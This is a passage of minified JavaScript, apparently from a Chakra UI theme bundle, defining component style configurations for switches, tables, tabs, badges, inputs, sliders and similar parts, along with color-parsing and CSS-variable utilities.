eO(e,t)},selectors:function(){let e=Object.fromEntries(Object.entries(t).map(([e,t])=>[e,t.selector]));return e},classnames:function(){let e=Object.fromEntries(Object.entries(t).map(([e,t])=>[e,t.className]));return e},get keys(){return Object.keys(t)},__type:{}}}var eB=eO("accordion").parts("root","container","button","panel").extend("icon"),eF=eO("alert").parts("title","description","container").extend("icon","spinner"),ez=eO("avatar").parts("label","badge","container").extend("excessLabel","group"),eD=eO("breadcrumb").parts("link","item","container").extend("separator");eO("button").parts();var eM=eO("checkbox").parts("control","icon","container").extend("label");eO("progress").parts("track","filledTrack").extend("label");var eI=eO("drawer").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer"),eL=eO("editable").parts("preview","input","textarea"),e$=eO("form").parts("container","requiredIndicator","helperText"),eV=eO("formError").parts("text","icon"),eN=eO("input").parts("addon","field","element"),eU=eO("list").parts("container","item","icon"),eW=eO("menu").parts("button","list","item").extend("groupTitle","command","divider"),eq=eO("modal").parts("overlay","dialogContainer","dialog").extend("header","closeButton","body","footer"),eH=eO("numberinput").parts("root","field","stepperGroup","stepper");eO("pininput").parts("field");var eG=eO("popover").parts("content","header","body","footer").extend("popper","arrow","closeButton"),eZ=eO("progress").parts("label","filledTrack","track"),eQ=eO("radio").parts("container","control","label"),eK=eO("select").parts("field","icon"),eJ=eO("slider").parts("container","track","thumb","filledTrack","mark"),eY=eO("stat").parts("container","label","helpText","number","icon"),eX=eO("switch").parts("container","track","thumb"),e0=eO("table").parts("table","thead","tbody","tr","th","td","tfoot","caption"),e1=eO("tabs").parts("root","tab","tablist","tabpanel","tabpanels","indicator"),e2=eO("tag").parts("container","label","closeButton"),e5=eO("card").parts("container","header","body","footer");function e4(e){let t=function(e,t="-"){return e.replace(/\s+/g,t)}(e.toString());return t.includes("\\.")?e:Number.isInteger(parseFloat(e.toString()))?e:t.replace(".","\\.")}function e3(e,t){var r,n;let i=function(e,t=""){return`--${function(e,t=""){return[t,e4(e)].filter(Boolean).join("-")}(e,t)}`}(e,null==t?void 0:t.prefix);return{variable:i,reference:(r="string"==typeof(n=null==t?void 0:t.fallback)?n:null==n?void 0:n.reference,`var(${e4(i)}${r?`, ${r}`:""})`)}}var e6=r(5432);function e8(e){return(0,e6.Kn)(e)&&e.reference?e.reference:String(e)}var e9=(e,...t)=>t.map(e8).join(` ${e} `).replace(/calc/g,""),e7=(...e)=>`calc(${e9("+",...e)})`,te=(...e)=>`calc(${e9("-",...e)})`,tt=(...e)=>`calc(${e9("*",...e)})`,tr=(...e)=>`calc(${e9("/",...e)})`,tn=e=>{let t=e8(e);return null==t||Number.isNaN(parseFloat(t))?tt(t,-1):String(t).startsWith("-")?String(t).slice(1):`-${t}`},ti=Object.assign(e=>({add:(...t)=>ti(e7(e,...t)),subtract:(...t)=>ti(te(e,...t)),multiply:(...t)=>ti(tt(e,...t)),divide:(...t)=>ti(tr(e,...t)),negate:()=>ti(tn(e)),toString:()=>e.toString()}),{add:e7,subtract:te,multiply:tt,divide:tr,negate:tn}),{defineMultiStyleConfig:to,definePartsStyle:ta}=(0,eu.D)(eX.keys),ts=e3("switch-track-width"),tl=e3("switch-track-height"),tu=e3("switch-track-diff"),tc=ti.subtract(ts,tl),td=e3("switch-thumb-x"),th=e3("switch-bg"),tf=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{borderRadius:"full",p:"0.5",width:[ts.reference],height:[tl.reference],transitionProperty:"common",transitionDuration:"fast",[th.variable]:"colors.gray.300",_dark:{[th.variable]:"colors.whiteAlpha.400"},_focusVisible:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed"},_checked:{[th.variable]:`colors.${t}.500`,_dark:{[th.variable]:`colors.${t}.200`}},bg:th.reference}}),tp=(0,eu.k0)({bg:"white",transitionProperty:"transform",transitionDuration:"normal",borderRadius:"inherit",width:[tl.reference],height:[tl.reference],_checked:{transform:`translateX(${td.reference})`}}),tm=to({baseStyle:ta(e=>({container:{[tu.variable]:tc,[td.variable]:tu.reference,_rtl:{[td.variable]:ti(tu).negate().toString()}},track:tf(e),thumb:tp})),sizes:{sm:ta({container:{[ts.variable]:"1.375rem",[tl.variable]:"sizes.3"}}),md:ta({container:{[ts.variable]:"1.875rem",[tl.variable]:"sizes.4"}}),lg:ta({container:{[ts.variable]:"2.875rem",[tl.variable]:"sizes.6"}})},defaultProps:{size:"md",colorScheme:"blue"}});function tg(e,t){return r=>"dark"===r.colorMode?t:e}function ty(e){let{orientation:t,vertical:r,horizontal:n}=e;return t?"vertical"===t?r:n:{}}var{defineMultiStyleConfig:tv,definePartsStyle:tb}=(0,eu.D)(e0.keys),tx=tb({table:{fontVariantNumeric:"lining-nums tabular-nums",borderCollapse:"collapse",width:"full"},th:{fontFamily:"heading",fontWeight:"bold",textTransform:"uppercase",letterSpacing:"wider",textAlign:"start"},td:{textAlign:"start"},caption:{mt:4,fontFamily:"heading",textAlign:"center",fontWeight:"medium"}}),tw=(0,eu.k0)({"&[data-is-numeric=true]":{textAlign:"end"}}),tS=tv({baseStyle:tx,variants:{simple:tb(e=>{let{colorScheme:t}=e;return{th:{color:tg("gray.600","gray.400")(e),borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},td:{borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},caption:{color:tg("gray.600","gray.100")(e)},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}}),striped:tb(e=>{let{colorScheme:t}=e;return{th:{color:tg("gray.600","gray.400")(e),borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},td:{borderBottom:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e),...tw},caption:{color:tg("gray.600","gray.100")(e)},tbody:{tr:{"&:nth-of-type(odd)":{"th, td":{borderBottomWidth:"1px",borderColor:tg(`${t}.100`,`${t}.700`)(e)},td:{background:tg(`${t}.100`,`${t}.700`)(e)}}}},tfoot:{tr:{"&:last-of-type":{th:{borderBottomWidth:0}}}}}}),unstyled:(0,eu.k0)({})},sizes:{sm:tb({th:{px:"4",py:"1",lineHeight:"4",fontSize:"xs"},td:{px:"4",py:"2",fontSize:"sm",lineHeight:"4"},caption:{px:"4",py:"2",fontSize:"xs"}}),md:tb({th:{px:"6",py:"3",lineHeight:"4",fontSize:"xs"},td:{px:"6",py:"4",lineHeight:"5"},caption:{px:"6",py:"2",fontSize:"sm"}}),lg:tb({th:{px:"8",py:"4",lineHeight:"5",fontSize:"sm"},td:{px:"8",py:"5",lineHeight:"6"},caption:{px:"6",py:"2",fontSize:"md"}})},defaultProps:{variant:"simple",size:"md",colorScheme:"gray"}});function tk(e,t,r){return Math.min(Math.max(e,r),t)}var tE=class extends Error{constructor(e){super(`Failed to parse color: "${e}"`)}};function tC(e){if("string"!=typeof e)throw new tE(e);if("transparent"===e.trim().toLowerCase())return[0,0,0,0];let t=e.trim();t=tB.test(e)?function(e){let t=e.toLowerCase().trim(),r=tP[function(e){let t=5381,r=e.length;for(;r;)t=33*t^e.charCodeAt(--r);return(t>>>0)%2341}(t)];if(!r)throw new tE(e);return`#${r}`}(e):e;let r=tT.exec(t);if(r){let e=Array.from(r).slice(1);return[...e.slice(0,3).map(e=>parseInt(t_(e,2),16)),parseInt(t_(e[3]||"f",2),16)/255]}let n=tR.exec(t);if(n){let e=Array.from(n).slice(1);return[...e.slice(0,3).map(e=>parseInt(e,16)),parseInt(e[3]||"ff",16)/255]}let i=tj.exec(t);if(i){let e=Array.from(i).slice(1);return[...e.slice(0,3).map(e=>parseInt(e,10)),parseFloat(e[3]||"1")]}let o=tO.exec(t);if(o){let[t,r,n,i]=Array.from(o).slice(1).map(parseFloat);if(tk(0,100,r)!==r||tk(0,100,n)!==n)throw new tE(e);return[...tz(t,r,n),Number.isNaN(i)?1:i]}throw new tE(e)}let tA=e=>parseInt(e.replace(/_/g,""),36),tP="1q29ehhb 1n09sgk7 1kl1ekf_ _yl4zsno 16z9eiv3 1p29lhp8 _bd9zg04 17u0____ _iw9zhe5 _to73___ _r45e31e _7l6g016 _jh8ouiv _zn3qba8 1jy4zshs 11u87k0u 1ro9yvyo 1aj3xael 1gz9zjz0 _3w8l4xo 1bf1ekf_ _ke3v___ _4rrkb__ 13j776yz _646mbhl _nrjr4__ _le6mbhl 1n37ehkb _m75f91n _qj3bzfz 1939yygw 11i5z6x8 _1k5f8xs 1509441m 15t5lwgf _ae2th1n _tg1ugcv 1lp1ugcv 16e14up_ _h55rw7n _ny9yavn _7a11xb_ 1ih442g9 _pv442g9 1mv16xof 14e6y7tu 1oo9zkds 17d1cisi _4v9y70f _y98m8kc 1019pq0v 12o9zda8 _348j4f4 1et50i2o _8epa8__ _ts6senj 1o350i2o 1mi9eiuo 1259yrp0 1ln80gnw _632xcoy 1cn9zldc _f29edu4 1n490c8q _9f9ziet 1b94vk74 _m49zkct 1kz6s73a 1eu9dtog _q58s1rz 1dy9sjiq __u89jo3 _aj5nkwg _ld89jo3 13h9z6wx _qa9z2ii _l119xgq _bs5arju 1hj4nwk9 1qt4nwk9 1ge6wau6 14j9zlcw 11p1edc_ _ms1zcxe _439shk6 _jt9y70f _754zsow 1la40eju _oq5p___ _x279qkz 1fa5r3rv _yd2d9ip _424tcku _8y1di2_ _zi2uabw _yy7rn9h 12yz980_ __39ljp6 1b59zg0x _n39zfzp 1fy9zest _b33k___ _hp9wq92 1il50hz4 _io472ub _lj9z3eo 19z9ykg0 _8t8iu3a 12b9bl4a 1ak5yw0o _896v4ku _tb8k8lv _s59zi6t _c09ze0p 1lg80oqn 1id9z8wb _238nba5 1kq6wgdi _154zssg _tn3zk49 _da9y6tc 1sg7cv4f _r12jvtt 1gq5fmkz 1cs9rvci _lp9jn1c _xw1tdnb 13f9zje6 16f6973h _vo7ir40 _bt5arjf _rc45e4t _hr4e100 10v4e100 _hc9zke2 _w91egv_ _sj2r1kk 13c87yx8 _vqpds__ _ni8ggk8 _tj9yqfb 1ia2j4r4 _7x9b10u 1fc9ld4j 1eq9zldr _5j9lhpx _ez9zl6o _md61fzm".split(" ").reduce((e,t)=>{let r=tA(t.substring(0,3)),n=tA(t.substring(3)).toString(16),i="";for(let e=0;e<6-n.length;e++)i+="0";return e[r]=`${i}${n}`,e},{}),t_=(e,t)=>Array.from(Array(t)).map(()=>e).join(""),tT=RegExp(`^#${t_("([a-f0-9])",3)}([a-f0-9])?$`,"i"),tR=RegExp(`^#${t_("([a-f0-9]{2})",3)}([a-f0-9]{2})?$`,"i"),tj=RegExp(`^rgba?\\(\\s*(\\d+)\\s*${t_(",\\s*(\\d+)\\s*",2)}(?:,\\s*([\\d.]+))?\\s*\\)$`,"i"),tO=/^hsla?\(\s*([\d.]+)\s*,\s*([\d.]+)%\s*,\s*([\d.]+)%(?:\s*,\s*([\d.]+))?\s*\)$/i,tB=/^[a-z]+$/i,tF=e=>Math.round(255*e),tz=(e,t,r)=>{let n=r/100;if(0===t)return[n,n,n].map(tF);let i=(e%360+360)%360/60,o=(1-Math.abs(2*n-1))*(t/100),a=o*(1-Math.abs(i%2-1)),s=0,l=0,u=0;i>=0&&i<1?(s=o,l=a):i>=1&&i<2?(s=a,l=o):i>=2&&i<3?(l=o,u=a):i>=3&&i<4?(l=a,u=o):i>=4&&i<5?(s=a,u=o):i>=5&&i<6&&(s=o,u=a);let c=n-o/2,d=s+c,h=l+c,f=u+c;return[d,h,f].map(tF)};var tD=e=>0===Object.keys(e).length,tM=(e,t,r)=>{let n=function(e,t,r,n,i){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:i;return e===i?r:e}(e,`colors.${t}`,t);try{return!function(e){let[t,r,n,i]=tC(e),o=e=>{let t=tk(0,255,e).toString(16);return 1===t.length?`0${t}`:t};o(t),o(r),o(n),i<1&&o(Math.round(255*i))}(n),n}catch{return null!=r?r:"#000000"}},tI=e=>{let[t,r,n]=tC(e);return(299*t+587*r+114*n)/1e3},tL=e=>t=>{let r=tM(t,e),n=tI(r);return n<128?"dark":"light"},t$=e=>t=>"dark"===tL(e)(t),tV=(e,t)=>r=>{let n=tM(r,e);return function(e,t){let[r,n,i,o]=tC(e);return`rgba(${tk(0,255,r).toFixed()}, ${tk(0,255,n).toFixed()}, ${tk(0,255,i).toFixed()}, ${parseFloat(tk(0,1,o-t).toFixed(3))})`}(n,1-t)};function tN(e="1rem",t="rgba(255, 255, 255, 0.15)"){return{backgroundImage:`linear-gradient(
    45deg,
    ${t} 25%,
    transparent 25%,
    transparent 50%,
    ${t} 50%,
    ${t} 75%,
    transparent 75%,
    transparent
  )`,backgroundSize:`${e} ${e}`}}var tU=()=>`#${Math.floor(16777215*Math.random()).toString(16).padEnd(6,"0")}`,tW=(0,eu.gJ)("tabs-color"),tq=(0,eu.gJ)("tabs-bg"),tH=(0,eu.gJ)("tabs-border-color"),{defineMultiStyleConfig:tG,definePartsStyle:tZ}=(0,eu.D)(e1.keys),tQ=(0,eu.k0)(e=>{let{orientation:t}=e;return{display:"vertical"===t?"flex":"block"}}),tK=(0,eu.k0)(e=>{let{isFitted:t}=e;return{flex:t?1:void 0,transitionProperty:"common",transitionDuration:"normal",_focusVisible:{zIndex:1,boxShadow:"outline"},_disabled:{cursor:"not-allowed",opacity:.4}}}),tJ=(0,eu.k0)(e=>{let{align:t="start",orientation:r}=e;return{justifyContent:({end:"flex-end",center:"center",start:"flex-start"})[t],flexDirection:"vertical"===r?"column":"row"}}),tY=(0,eu.k0)({p:4}),tX=tG({baseStyle:tZ(e=>({root:tQ(e),tab:tK(e),tablist:tJ(e),tabpanel:tY})),sizes:{sm:tZ({tab:{py:1,px:4,fontSize:"sm"}}),md:tZ({tab:{fontSize:"md",py:2,px:4}}),lg:tZ({tab:{fontSize:"lg",py:3,px:4}})},variants:{line:tZ(e=>{let{colorScheme:t,orientation:r}=e,n="vertical"===r?"borderStart":"borderBottom";return{tablist:{[n]:"2px solid",borderColor:"inherit"},tab:{[n]:"2px solid",borderColor:"transparent",["vertical"===r?"marginStart":"marginBottom"]:"-2px",_selected:{[tW.variable]:`colors.${t}.600`,_dark:{[tW.variable]:`colors.${t}.300`},borderColor:"currentColor"},_active:{[tq.variable]:"colors.gray.200",_dark:{[tq.variable]:"colors.whiteAlpha.300"}},_disabled:{_active:{bg:"none"}},color:tW.reference,bg:tq.reference}}}),enclosed:tZ(e=>{let{colorScheme:t}=e;return{tab:{borderTopRadius:"md",border:"1px solid",borderColor:"transparent",mb:"-1px",[tH.variable]:"transparent",_selected:{[tW.variable]:`colors.${t}.600`,[tH.variable]:"colors.white",_dark:{[tW.variable]:`colors.${t}.300`,[tH.variable]:"colors.gray.800"},borderColor:"inherit",borderBottomColor:tH.reference},color:tW.reference},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}}),"enclosed-colored":tZ(e=>{let{colorScheme:t}=e;return{tab:{border:"1px solid",borderColor:"inherit",[tq.variable]:"colors.gray.50",_dark:{[tq.variable]:"colors.whiteAlpha.50"},mb:"-1px",_notLast:{marginEnd:"-1px"},_selected:{[tq.variable]:"colors.white",[tW.variable]:`colors.${t}.600`,_dark:{[tq.variable]:"colors.gray.800",[tW.variable]:`colors.${t}.300`},borderColor:"inherit",borderTopColor:"currentColor",borderBottomColor:"transparent"},color:tW.reference,bg:tq.reference},tablist:{mb:"-1px",borderBottom:"1px solid",borderColor:"inherit"}}}),"soft-rounded":tZ(e=>{let{colorScheme:t,theme:r}=e;return{tab:{borderRadius:"full",fontWeight:"semibold",color:"gray.600",_selected:{color:tM(r,`${t}.700`),bg:tM(r,`${t}.100`)}}}}),"solid-rounded":tZ(e=>{let{colorScheme:t}=e;return{tab:{borderRadius:"full",fontWeight:"semibold",[tW.variable]:"colors.gray.600",_dark:{[tW.variable]:"inherit"},_selected:{[tW.variable]:"colors.white",[tq.variable]:`colors.${t}.600`,_dark:{[tW.variable]:"colors.gray.800",[tq.variable]:`colors.${t}.300`}},color:tW.reference,bg:tq.reference}}}),unstyled:tZ({})},defaultProps:{size:"md",variant:"line",colorScheme:"blue"}}),t0=(0,eu.gJ)("badge-bg"),t1=(0,eu.gJ)("badge-color"),t2=(0,eu.gJ)("badge-shadow"),t5=(0,eu.k0)({px:1,textTransform:"uppercase",fontSize:"xs",borderRadius:"sm",fontWeight:"bold",bg:t0.reference,color:t1.reference,boxShadow:t2.reference}),t4=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e,n=tV(`${t}.500`,.6)(r);return{[t0.variable]:`colors.${t}.500`,[t1.variable]:"colors.white",_dark:{[t0.variable]:n,[t1.variable]:"colors.whiteAlpha.800"}}}),t3=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e,n=tV(`${t}.200`,.16)(r);return{[t0.variable]:`colors.${t}.100`,[t1.variable]:`colors.${t}.800`,_dark:{[t0.variable]:n,[t1.variable]:`colors.${t}.200`}}}),t6=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e,n=tV(`${t}.200`,.8)(r);return{[t1.variable]:`colors.${t}.500`,_dark:{[t1.variable]:n},[t2.variable]:`inset 0 0 0px 1px ${t1.reference}`}}),t8=(0,eu.fj)({baseStyle:t5,variants:{solid:t4,subtle:t3,outline:t6},defaultProps:{variant:"subtle",colorScheme:"gray"}}),t9=(0,eu.gJ)("badge-bg"),t7=(0,eu.gJ)("badge-color"),{defineMultiStyleConfig:re,definePartsStyle:rt}=(0,eu.D)(e2.keys),rr=rt({container:(0,eu.k0)({fontWeight:"medium",lineHeight:1.2,outline:0,color:t7.reference,bg:t9.reference,borderRadius:"md",_focusVisible:{boxShadow:"outline"}}),label:(0,eu.k0)({lineHeight:1.2,overflow:"visible"}),closeButton:(0,eu.k0)({fontSize:"lg",w:"5",h:"5",transitionProperty:"common",transitionDuration:"normal",borderRadius:"full",marginStart:"1.5",marginEnd:"-1",opacity:.5,_disabled:{opacity:.4},_focusVisible:{boxShadow:"outline",bg:"rgba(0, 0, 0, 0.14)"},_hover:{opacity:.8},_active:{opacity:1}})}),rn={sm:rt({container:{minH:"5",minW:"5",fontSize:"xs",px:"2"},closeButton:{marginEnd:"-2px",marginStart:"0.35rem"}}),md:rt({container:{minH:"6",minW:"6",fontSize:"sm",px:"2"}}),lg:rt({container:{minH:"8",minW:"8",fontSize:"md",px:"3"}})},ri=re({variants:{subtle:rt(e=>{var t;return{container:null==(t=t8.variants)?void 0:t.subtle(e)}}),solid:rt(e=>{var t;return{container:null==(t=t8.variants)?void 0:t.solid(e)}}),outline:rt(e=>{var t;return{container:null==(t=t8.variants)?void 0:t.outline(e)}})},baseStyle:rr,sizes:rn,defaultProps:{size:"md",variant:"subtle",colorScheme:"gray"}}),{definePartsStyle:ro,defineMultiStyleConfig:ra}=(0,eu.D)(eN.keys),rs=ro({field:{width:"100%",minWidth:0,outline:0,position:"relative",appearance:"none",transitionProperty:"common",transitionDuration:"normal",_disabled:{opacity:.4,cursor:"not-allowed"}}}),rl={lg:(0,eu.k0)({fontSize:"lg",px:"4",h:"12",borderRadius:"md"}),md:(0,eu.k0)({fontSize:"md",px:"4",h:"10",borderRadius:"md"}),sm:(0,eu.k0)({fontSize:"sm",px:"3",h:"8",borderRadius:"sm"}),xs:(0,eu.k0)({fontSize:"xs",px:"2",h:"6",borderRadius:"sm"})};function ru(e){let{focusBorderColor:t,errorBorderColor:r}=e;return{focusBorderColor:t||tg("blue.500","blue.300")(e),errorBorderColor:r||tg("red.500","red.300")(e)}}var rc=ra({baseStyle:rs,sizes:{lg:ro({field:rl.lg,addon:rl.lg}),md:ro({field:rl.md,addon:rl.md}),sm:ro({field:rl.sm,addon:rl.sm}),xs:ro({field:rl.xs,addon:rl.xs})},variants:{outline:ro(e=>{let{theme:t}=e,{focusBorderColor:r,errorBorderColor:n}=ru(e);return{field:{border:"1px solid",borderColor:"inherit",bg:"inherit",_hover:{borderColor:tg("gray.300","whiteAlpha.400")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:tM(t,n),boxShadow:`0 0 0 1px ${tM(t,n)}`},_focusVisible:{zIndex:1,borderColor:tM(t,r),boxShadow:`0 0 0 1px ${tM(t,r)}`}},addon:{border:"1px solid",borderColor:tg("inherit","whiteAlpha.50")(e),bg:tg("gray.100","whiteAlpha.300")(e)}}}),filled:ro(e=>{let{theme:t}=e,{focusBorderColor:r,errorBorderColor:n}=ru(e);return{field:{border:"2px solid",borderColor:"transparent",bg:tg("gray.100","whiteAlpha.50")(e),_hover:{bg:tg("gray.200","whiteAlpha.100")(e)},_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:tM(t,n)},_focusVisible:{bg:"transparent",borderColor:tM(t,r)}},addon:{border:"2px solid",borderColor:"transparent",bg:tg("gray.100","whiteAlpha.50")(e)}}}),flushed:ro(e=>{let{theme:t}=e,{focusBorderColor:r,errorBorderColor:n}=ru(e);return{field:{borderBottom:"1px solid",borderColor:"inherit",borderRadius:"0",px:"0",bg:"transparent",_readOnly:{boxShadow:"none !important",userSelect:"all"},_invalid:{borderColor:tM(t,n),boxShadow:`0px 1px 0px 0px ${tM(t,n)}`},_focusVisible:{borderColor:tM(t,r),boxShadow:`0px 1px 0px 0px ${tM(t,r)}`}},addon:{borderBottom:"2px solid",borderColor:"inherit",borderRadius:"0",px:"0",bg:"transparent"}}}),unstyled:ro({field:{bg:"transparent",px:"0",height:"auto"},addon:{bg:"transparent",px:"0",height:"auto"}})},defaultProps:{size:"md",variant:"outline"}}),rd=(0,eu.k0)({...null==(i=rc.baseStyle)?void 0:i.field,paddingY:"2",minHeight:"20",lineHeight:"short",verticalAlign:"top"}),rh={outline:(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rc.variants)?void 0:t.outline(e).field)?r:{}}),flushed:(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rc.variants)?void 0:t.flushed(e).field)?r:{}}),filled:(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rc.variants)?void 0:t.filled(e).field)?r:{}}),unstyled:null!=(a=null==(o=rc.variants)?void 0:o.unstyled.field)?a:{}},rf={xs:null!=(l=null==(s=rc.sizes)?void 0:s.xs.field)?l:{},sm:null!=(c=null==(u=rc.sizes)?void 0:u.sm.field)?c:{},md:null!=(h=null==(d=rc.sizes)?void 0:d.md.field)?h:{},lg:null!=(p=null==(f=rc.sizes)?void 0:f.lg.field)?p:{}},rp=(0,eu.fj)({baseStyle:rd,sizes:rf,variants:rh,defaultProps:{size:"md",variant:"outline"}}),rm=e3("tooltip-bg"),rg=e3("tooltip-fg"),ry=e3("popper-arrow-bg"),rv=(0,eu.k0)({bg:rm.reference,color:rg.reference,[rm.variable]:"colors.gray.700",[rg.variable]:"colors.whiteAlpha.900",_dark:{[rm.variable]:"colors.gray.300",[rg.variable]:"colors.gray.900"},[ry.variable]:rm.reference,px:"2",py:"0.5",borderRadius:"sm",fontWeight:"medium",fontSize:"sm",boxShadow:"md",maxW:"xs",zIndex:"tooltip"}),rb=(0,eu.fj)({baseStyle:rv}),{defineMultiStyleConfig:rx,definePartsStyle:rw}=(0,eu.D)(eZ.keys),rS=(0,eu.k0)(e=>{let{colorScheme:t,theme:r,isIndeterminate:n,hasStripe:i}=e,o=tg(tN(),tN("1rem","rgba(0,0,0,0.1)"))(e),a=tg(`${t}.500`,`${t}.200`)(e),s=`linear-gradient(
    to right,
    transparent 0%,
    ${tM(r,a)} 50%,
    transparent 100%
  )`;return{...!n&&i&&o,...n?{bgImage:s}:{bgColor:a}}}),rk=(0,eu.k0)({lineHeight:"1",fontSize:"0.25em",fontWeight:"bold",color:"white"}),rE=(0,eu.k0)(e=>({bg:tg("gray.100","whiteAlpha.300")(e)})),rC=(0,eu.k0)(e=>({transitionProperty:"common",transitionDuration:"slow",...rS(e)})),rA=rw(e=>({label:rk,filledTrack:rC(e),track:rE(e)})),rP=rx({sizes:{xs:rw({track:{h:"1"}}),sm:rw({track:{h:"2"}}),md:rw({track:{h:"3"}}),lg:rw({track:{h:"4"}})},baseStyle:rA,defaultProps:{size:"md",colorScheme:"blue"}}),r_=e=>"function"==typeof e;function rT(e,...t){return r_(e)?e(...t):e}var{definePartsStyle:rR,defineMultiStyleConfig:rj}=(0,eu.D)(eM.keys),rO=(0,eu.gJ)("checkbox-size"),rB=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{w:rO.reference,h:rO.reference,transitionProperty:"box-shadow",transitionDuration:"normal",border:"2px solid",borderRadius:"sm",borderColor:"inherit",color:"white",_checked:{bg:tg(`${t}.500`,`${t}.200`)(e),borderColor:tg(`${t}.500`,`${t}.200`)(e),color:tg("white","gray.900")(e),_hover:{bg:tg(`${t}.600`,`${t}.300`)(e),borderColor:tg(`${t}.600`,`${t}.300`)(e)},_disabled:{borderColor:tg("gray.200","transparent")(e),bg:tg("gray.200","whiteAlpha.300")(e),color:tg("gray.500","whiteAlpha.500")(e)}},_indeterminate:{bg:tg(`${t}.500`,`${t}.200`)(e),borderColor:tg(`${t}.500`,`${t}.200`)(e),color:tg("white","gray.900")(e)},_disabled:{bg:tg("gray.100","whiteAlpha.100")(e),borderColor:tg("gray.100","transparent")(e)},_focusVisible:{boxShadow:"outline"},_invalid:{borderColor:tg("red.500","red.300")(e)}}}),rF=(0,eu.k0)({_disabled:{cursor:"not-allowed"}}),rz=(0,eu.k0)({userSelect:"none",_disabled:{opacity:.4}}),rD=(0,eu.k0)({transitionProperty:"transform",transitionDuration:"normal"}),rM=rj({baseStyle:rR(e=>({icon:rD,container:rF,control:rT(rB,e),label:rz})),sizes:{sm:rR({control:{[rO.variable]:"sizes.3"},label:{fontSize:"sm"},icon:{fontSize:"3xs"}}),md:rR({control:{[rO.variable]:"sizes.4"},label:{fontSize:"md"},icon:{fontSize:"2xs"}}),lg:rR({control:{[rO.variable]:"sizes.5"},label:{fontSize:"lg"},icon:{fontSize:"2xs"}})},defaultProps:{size:"md",colorScheme:"blue"}}),{defineMultiStyleConfig:rI,definePartsStyle:rL}=(0,eu.D)(eQ.keys),r$=(0,eu.k0)(e=>{var t;let r=null==(t=rT(rM.baseStyle,e))?void 0:t.control;return{...r,borderRadius:"full",_checked:{...null==r?void 0:r._checked,_before:{content:'""',display:"inline-block",pos:"relative",w:"50%",h:"50%",borderRadius:"50%",bg:"currentColor"}}}}),rV=rI({baseStyle:rL(e=>{var t,r;return{label:null==(t=rM.baseStyle)?void 0:t.call(rM,e).label,container:null==(r=rM.baseStyle)?void 0:r.call(rM,e).container,control:r$(e)}}),sizes:{md:rL({control:{w:"4",h:"4"},label:{fontSize:"md"}}),lg:rL({control:{w:"5",h:"5"},label:{fontSize:"lg"}}),sm:rL({control:{width:"3",height:"3"},label:{fontSize:"sm"}})},defaultProps:{size:"md",colorScheme:"blue"}}),{defineMultiStyleConfig:rN,definePartsStyle:rU}=(0,eu.D)(eK.keys),rW=(0,eu.gJ)("select-bg"),rq=rU({field:(0,eu.k0)({...null==(m=rc.baseStyle)?void 0:m.field,appearance:"none",paddingBottom:"1px",lineHeight:"normal",bg:rW.reference,[rW.variable]:"colors.white",_dark:{[rW.variable]:"colors.gray.700"},"> option, > optgroup":{bg:rW.reference}}),icon:(0,eu.k0)({width:"6",height:"100%",insetEnd:"2",position:"relative",color:"currentColor",fontSize:"xl",_disabled:{opacity:.5}})}),rH=(0,eu.k0)({paddingInlineEnd:"8"}),rG=rN({baseStyle:rq,sizes:{lg:{...null==(g=rc.sizes)?void 0:g.lg,field:{...null==(y=rc.sizes)?void 0:y.lg.field,...rH}},md:{...null==(v=rc.sizes)?void 0:v.md,field:{...null==(b=rc.sizes)?void 0:b.md.field,...rH}},sm:{...null==(x=rc.sizes)?void 0:x.sm,field:{...null==(w=rc.sizes)?void 0:w.sm.field,...rH}},xs:{...null==(S=rc.sizes)?void 0:S.xs,field:{...null==(k=rc.sizes)?void 0:k.xs.field,...rH},icon:{insetEnd:"1"}}},variants:rc.variants,defaultProps:rc.defaultProps}),rZ=(0,eu.gJ)("skeleton-start-color"),rQ=(0,eu.gJ)("skeleton-end-color"),rK=(0,eu.k0)({[rZ.variable]:"colors.gray.100",[rQ.variable]:"colors.gray.400",_dark:{[rZ.variable]:"colors.gray.800",[rQ.variable]:"colors.gray.600"},background:rZ.reference,borderColor:rQ.reference,opacity:.7,borderRadius:"sm"}),rJ=(0,eu.fj)({baseStyle:rK}),rY=(0,eu.gJ)("skip-link-bg"),rX=(0,eu.k0)({borderRadius:"md",fontWeight:"semibold",_focusVisible:{boxShadow:"outline",padding:"4",position:"fixed",top:"6",insetStart:"6",[rY.variable]:"colors.white",_dark:{[rY.variable]:"colors.gray.700"},bg:rY.reference}}),r0=(0,eu.fj)({baseStyle:rX}),{defineMultiStyleConfig:r1,definePartsStyle:r2}=(0,eu.D)(eJ.keys),r5=(0,eu.gJ)("slider-thumb-size"),r4=(0,eu.gJ)("slider-track-size"),r3=(0,eu.gJ)("slider-bg"),r6=(0,eu.k0)(e=>{let{orientation:t}=e;return{display:"inline-block",position:"relative",cursor:"pointer",_disabled:{opacity:.6,cursor:"default",pointerEvents:"none"},...ty({orientation:t,vertical:{h:"100%"},horizontal:{w:"100%"}})}}),r8=(0,eu.k0)(e=>{let t=ty({orientation:e.orientation,horizontal:{h:r4.reference},vertical:{w:r4.reference}});return{...t,overflow:"hidden",borderRadius:"sm",[r3.variable]:"colors.gray.200",_dark:{[r3.variable]:"colors.whiteAlpha.200"},_disabled:{[r3.variable]:"colors.gray.300",_dark:{[r3.variable]:"colors.whiteAlpha.300"}},bg:r3.reference}}),r9=(0,eu.k0)(e=>{let{orientation:t}=e,r=ty({orientation:t,vertical:{left:"50%",transform:"translateX(-50%)",_active:{transform:"translateX(-50%) 